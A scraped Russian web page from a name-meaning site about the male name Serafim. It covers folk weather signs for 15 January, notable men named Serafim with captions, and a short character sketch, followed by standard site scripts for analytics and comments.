<p style="text-align: justify;">15 января — день памяти святого Серафима Саровского. На эту дату в народе сложилось немало примет:</p>
<ol>
<li style="text-align: justify;">Сорока, которая долго летала вокруг дома, а потом спряталась под кровлю, сулит пургу и метель.</li>
<li style="text-align: justify;">Туман в этот день обещает хороший урожай.</li>
<li style="text-align: justify;">Куры, копошащиеся в снегу, означают оттепель в скором времени.</li>
<li style="text-align: justify;">Если 15 января петух пропел раньше обычного, можно ждать потепления.</li>
<li style="text-align: justify;">Дрова потрескивают в печи к сильным морозам.</li>
<li style="text-align: justify;">Облака, которые к вечеру затянули небо, предвещают перемену погоды.</li>
<li style="text-align: justify;">Вьюга, начавшаяся к вечеру, говорит, что в нынешнем году удастся собрать много орехов.</li>
</ol>
<p style="text-align: justify;">Глядя на месяц в ночь на 15 января, можно сделать выводы о предстоящей погоде:</p>
<ul>
<li style="text-align: justify;">рожки у месяца яркие и чёткие — к сильному ветру;</li>
<li style="text-align: justify;">рога пологие и широко расставленные — к непогоде;</li>
<li style="text-align: justify;">крутые рожки у месяца — ударят морозы.</li>
</ul>
<p style="text-align: justify;">В Серафимов день не рекомендуется есть мясо (особенно птицу), чтобы счастье семьи не «улетело».</p>
<h2 style="text-align: justify;" id="i-18">Имя Серафим в истории</h2>
<p style="text-align: justify;">Серафим — яркая личность, не обделённая талантами. Поэтому в истории навсегда останется память о выдающихся мужчинах с этим красивым и необычным именем:</p>
<ol>
<li style="text-align: justify;">Журков Серафим Николаевич — академик АН СССР, физик, учёный.
<p><figure id="attachment_9241" aria-describedby="caption-attachment-9241" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/07/zhurkov-serafim-nikolaevich.jpg"><img loading="lazy" class="wp-image-9241 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/07/zhurkov-serafim-nikolaevich-600x415.jpg" alt="Журков Серафим Николаевич" width="600" height="415" srcset="https://imena.guru/wp-content/uploads/2018/07/zhurkov-serafim-nikolaevich-600x415.jpg 600w, https://imena.guru/wp-content/uploads/2018/07/zhurkov-serafim-nikolaevich-300x207.jpg 300w, https://imena.guru/wp-content/uploads/2018/07/zhurkov-serafim-nikolaevich-768x531.jpg 768w, https://imena.guru/wp-content/uploads/2018/07/zhurkov-serafim-nikolaevich.jpg 781w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-9241" class="wp-caption-text">Журков Серафим Николаевич — советский физик, академик АН СССР, член КПСС с 1944, Герой Социалистического Труда</figcaption></figure></li>
<li style="text-align: justify;">Аникеев Серафим Михайлович — народный артист оперетты СССР.
<p><figure id="attachment_9240" aria-describedby="caption-attachment-9240" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/07/y.jpg"><img loading="lazy" class="wp-image-9240 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/07/y-600x432.jpg" alt="Аникеев Серафим Михайлович" width="600" height="432" srcset="https://imena.guru/wp-content/uploads/2018/07/y-600x432.jpg 600w, https://imena.guru/wp-content/uploads/2018/07/y-300x216.jpg 300w, https://imena.guru/wp-content/uploads/2018/07/y-768x553.jpg 768w, https://imena.guru/wp-content/uploads/2018/07/y.jpg 780w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-9240" class="wp-caption-text">Аникеев Серафим Михайлович — советский артист оперетты, лауреат Сталинской премии второй степени, народный артист РСФСР</figcaption></figure></li>
<li style="text-align: justify;">Субботин Серафим Павлович — лётчик-испытатель, Герой Советского Союза.
<p><figure id="attachment_9239" aria-describedby="caption-attachment-9239" style="width: 430px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/07/subbotin-serafim-pavlovich.jpg"><img loading="lazy" class="wp-image-9239 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/07/subbotin-serafim-pavlovich-430x600.jpg" alt="Субботин Серафим Павлович" width="430" height="600" srcset="https://imena.guru/wp-content/uploads/2018/07/subbotin-serafim-pavlovich-430x600.jpg 430w, https://imena.guru/wp-content/uploads/2018/07/subbotin-serafim-pavlovich-215x300.jpg 215w, https://imena.guru/wp-content/uploads/2018/07/subbotin-serafim-pavlovich-768x1071.jpg 768w, https://imena.guru/wp-content/uploads/2018/07/subbotin-serafim-pavlovich.jpg 1033w" sizes="(max-width: 430px) 100vw, 430px" /></a><figcaption id="caption-attachment-9239" class="wp-caption-text">Субботин Серафим Павлович — лётчик-истребитель ВВС СССР, участник Великой Отечественной и Корейской войн, герой Советского Союза</figcaption></figure></li>
<li style="text-align: justify;">Туликов Серафим Сергеевич — композитор, пианист, народный артист СССР.
<p><figure id="attachment_9231" aria-describedby="caption-attachment-9231" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/07/serafim-tulikov.jpg"><img loading="lazy" class="wp-image-9231 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/07/serafim-tulikov-600x448.jpg" alt="Серафим Туликов" width="600" height="448" srcset="https://imena.guru/wp-content/uploads/2018/07/serafim-tulikov-600x448.jpg 600w, https://imena.guru/wp-content/uploads/2018/07/serafim-tulikov-300x224.jpg 300w, https://imena.guru/wp-content/uploads/2018/07/serafim-tulikov-768x573.jpg 768w, https://imena.guru/wp-content/uploads/2018/07/serafim-tulikov.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-9231" class="wp-caption-text">Туликов Серафим Сергеевич — советский российский композитор, пианист, народный артист СССР</figcaption></figure></li>
<li style="text-align: justify;">Тодоров Серафим Симеонов — болгарский боксёр, многократный чемпион Европы и мира.
<p><figure id="attachment_9238" aria-describedby="caption-attachment-9238" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/07/todorov-serafim-simeonov.jpg"><img loading="lazy" class="wp-image-9238 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/07/todorov-serafim-simeonov-600x400.jpg" alt="Тодоров Серафим Симеонов" width="600" height="400" srcset="https://imena.guru/wp-content/uploads/2018/07/todorov-serafim-simeonov-600x400.jpg 600w, https://imena.guru/wp-content/uploads/2018/07/todorov-serafim-simeonov-300x200.jpg 300w, https://imena.guru/wp-content/uploads/2018/07/todorov-serafim-simeonov-768x512.jpg 768w, https://imena.guru/wp-content/uploads/2018/07/todorov-serafim-simeonov.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-9238" class="wp-caption-text">Тодоров Серафим Симеонов — Болгарский боксёр, многократный чемпион мира и Европы, призёр Олимпийских игр, чемпионатов мира и Европы, последний на данный момент боксёр, побеждавший на ринге Флойда Мейвезера</figcaption></figure></li>
<li style="text-align: justify;">Сироткин Серафим Павлович — профессор, заслуженный деятель науки РФ.</li>
<li style="text-align: justify;">Знаменский Серафим Иванович — советский спортсмен, легкоатлет, заслуженный мастер спорта.
<p><figure id="attachment_9237" aria-describedby="caption-attachment-9237" style="width: 354px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/07/znamenskiy-serafim-ivanovich.jpg"><img loading="lazy" class="wp-image-9237 size-large size-full " src="https://imena.guru/wp-content/uploads/2018/07/znamenskiy-serafim-ivanovich.jpg" alt="Знаменский Серафим Иванович" width="354" height="504" srcset="https://imena.guru/wp-content/uploads/2018/07/znamenskiy-serafim-ivanovich.jpg 354w, https://imena.guru/wp-content/uploads/2018/07/znamenskiy-serafim-ivanovich-211x300.jpg 211w" sizes="(max-width: 354px) 100vw, 354px" /></a><figcaption id="caption-attachment-9237" class="wp-caption-text">Знаменский Серафим Иванович — советский легкоатлет, стайер, победитель и призёр чемпионатов СССР, заслуженный мастер спорта СССР, чемпион III Летней Рабочей Олимпиады в Антверпене</figcaption></figure></li>
</ol>
<p style="text-align: justify;">Серафим обладает невероятно сильным характером. Именно это делает его ответственным, решительным и инициативным человеком. Мужчина с этим именем пользуется уважением окружающих, люди ценят в нём добродушие, открытость и честность. Обладатель этого имени легко добивается успехов в любых начинаниях.</p>
<div class="flat_pm_end"></div>
</p>
            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://imena.guru/author/m-vajnik" rel="nofollow">Мария Кириллова</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author"><div class="box-avatar"><img data-del="avatar" src='https://imena.guru/wp-content/uploads/2018/08/m.vajnik-150x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></div>
                    <div class="box-option"><span class="description">Здравствуйте. Меня Зовут Мария, мне 28 лет. </span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="9221" data-total="40" data-rating="164" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:82%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(40 голосов, среднее: 4.1 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://imena.guru/zhenskie-imena/serafima_proiskhozhdenie_i_znachenie_imeni.html' title='Значение и тайна имени Серафима'>
<span class="yarpp-thumbnail-default"><img src="https://imena.guru/wp-content/uploads/2018/05/serafima.jpg" class="wp-post-image" alt="Значение и тайна имени Серафима" ></span><span class="yarpp-thumbnail-title">Значение и тайна имени Серафима</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://imena.guru/muzhskie-imena/ponimayushchiy-anar-znachenie-i-tayna-imeni.html' title='Понимающий Анар — значение и тайна имени'>
<span class="yarpp-thumbnail-default"><img src="https://imena.guru/wp-content/uploads/2019/08/post_5d5b254854397.jpg" class="wp-post-image" alt="Понимающий Анар — значение и тайна имени" ></span><span class="yarpp-thumbnail-title">Понимающий Анар — значение и тайна имени</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://imena.guru/muzhskie-imena/sergei_proiskhozhdenie_i_znachenie_imeni.html' title='Тайна имени Сергей'>
<span class="yarpp-thumbnail-default"><img src="https://imena.guru/wp-content/uploads/2018/06/imya-sergey.jpg" class="wp-post-image" alt="Тайна имени Сергей" ></span><span class="yarpp-thumbnail-title">Тайна имени Сергей</span></a></div>
</div>
</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->








<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://imena.guru/muzhskie-imena/serafim_proiskhozhdenie_i_znachenie_imeni.html"/>
<meta itemprop="dateModified" content="2018-08-14"/>
<meta itemprop="datePublished" content="2018-07-03T17:03:06+03:00"/>
    <div id="comments" class="comments-area">
		<div id="anycomment-root"></div>
<script type="text/javascript">
    AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });
</script>    </div>



		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

	
    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://imena.guru/" class="search-form">
    <label class="screen-reader-text" for="s">Поиск: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text" placeholder="Найдите свое имя">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://imena.guru/zhenskie-imena">Женские имена</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://imena.guru/muzhskie-imena">Мужские имена</a>
</li>
			</ul>

			</div>
<div id="wpp-2" class="widget popular-posts">
<div class="widget-header">Популярное:</div>


<ul class="wpp-list">
<li>
<a href="https://imena.guru/zhenskie-imena/imya-ulyana-proishozhdenie-i-harakteristika.html" class="wpp-post-title" target="_self">Имя Ульяна: происхождение и характеристика</a>
 <span class="wpp-excerpt">Ульяна — красивое и благозвучное женское имя. Пик популярности ...</span>
</li>
<li>
<a href="https://imena.guru/muzhskie-imena/vsevolod.html" class="wpp-post-title" target="_self">Значение имени Всеволод</a>
 <span class="wpp-excerpt">Каждое имя обладает собственной энергетикой, которая передаётся его носителю ...</span>
</li>
<li>
<a href="https://imena.guru/muzhskie-imena/znachenie-imeni-ildar.html" class="wpp-post-title" target="_self">Значение имени Ильдар</a>
 <span class="wpp-excerpt">Характер каждого человека уникален. Однако у людей с одинаковым ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/mara_proiskhozhdenie_i_znachenie_imeni.html" class="wpp-post-title" target="_self">Имя Мара: происхождение и характеристика</a>
 <span class="wpp-excerpt">Девушка, обладающая именем Мара, — яркая и талантливая личность ...</span>
</li>
<li>
<a href="https://imena.guru/muzhskie-imena/valerii_proiskhozhdenie_i_znachenie_imeni.html" class="wpp-post-title" target="_self">Значение имени Валерий</a>
 <span class="wpp-excerpt">Имени человека всегда придавалось особое значение. С давних пор ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/mira_proiskhozhdenie_i_znachenie_imeni.html" class="wpp-post-title" target="_self">Имя Мира: происхождение и характеристика</a>
 <span class="wpp-excerpt">Имя Мира распространено не только в России, оно активно ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/znachenie-imeni-leya.html" class="wpp-post-title" target="_self">Значение имени Лея</a>
 <span class="wpp-excerpt">Верите ли вы в то, что судьба человека может ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/nikol_proiskhozhdenie_i_znachenie_imeni.html" class="wpp-post-title" target="_self">Значение имени Николь: победительница среди цариц</a>
 <span class="wpp-excerpt">В мире существует множество прекрасных, звучных и наполненных смыслом ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/znachenie-imeni-ariana.html" class="wpp-post-title" target="_self">Значение имени Ариана</a>
 <span class="wpp-excerpt">Имя Ариана встречается нечасто, особенно в славянских странах. Оно ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/mia.html" class="wpp-post-title" target="_self">Значение имени Миа</a>
 <span class="wpp-excerpt">Миа (Мия) - красивое женское имя, которое редко встречается ...</span>
</li>
</ul>

</div>
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		            </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2026 Значение и происхождение имени
                            </div><!-- .site-info -->

            <div class="footer-counters">
                            </div>

        </div><!-- .site-footer-inner -->
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46770210 = new Ya.Metrika({
                    id:46770210,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46770210" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136807803-15"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136807803-15');
</script>			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://imena.guru/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama.min.css-css'  href='https://imena.guru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css'  href='https://imena.guru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' id='anycomment-js-bundle-js-extra'>
/* <![CDATA[ */
var anyCommentApiSettings = {"postId":"9221","nonce":"6b4fd33dba","locale":"ru_RU","restUrl":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/imena.guru\/wp-login.php?action=logout&amp;_wpnonce=d9325dd119&redirect_to=https:\/\/imena.guru\/muzhskie-imena\/serafim_proiskhozhdenie_i_znachenie_imeni.html#comments","postUrl":"https:\/\/imena.guru\/muzhskie-imena\/serafim_proiskhozhdenie_i_znachenie_imeni.html"},"post":{"id":9221,"permalink":"https:\/\/imena.guru\/muzhskie-imena\/serafim_proiskhozhdenie_i_znachenie_imeni.html","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/imena.guru\/muzhskie-imena\/serafim_proiskhozhdenie_i_znachenie_imeni.html","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/imena.guru\/muzhskie-imena\/serafim_proiskhozhdenie_i_znachenie_imeni.html","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/imena.guru\/muzhskie-imena\/serafim_proiskhozhdenie_i_znachenie_imeni.html","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/imena.guru\/muzhskie-imena\/serafim_proiskhozhdenie_i_znachenie_imeni.html","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/imena.guru\/muzhskie-imena\/serafim_proiskhozhdenie_i_znachenie_imeni.html","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/imena.guru\/muzhskie-imena\/serafim_proiskhozhdenie_i_znachenie_imeni.html","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/imena.guru\/muzhskie-imena\/serafim_proiskhozhdenie_i_znachenie_imeni.html","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/imena.guru\/muzhskie-imena\/serafim_proiskhozhdenie_i_znachenie_imeni.html","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/imena.guru\/muzhskie-imena\/serafim_proiskhozhdenie_i_znachenie_imeni.html","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/imena.guru\/muzhskie-imena\/serafim_proiskhozhdenie_i_znachenie_imeni.html","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/imena.guru\/muzhskie-imena\/serafim_proiskhozhdenie_i_znachenie_imeni.html","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/imena.guru\/muzhskie-imena\/serafim_proiskhozhdenie_i_znachenie_imeni.html","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/imena.guru\/wp-login.php?redirect_to=https%3A%2F%2Fimena.guru%2Fmuzhskie-imena%2Fserafim_proiskhozhdenie_i_znachenie_imeni.html%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Lcd-XwUAAAAAAkxdtZ9PTTK_XaAHwkNLJ7JlInU","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 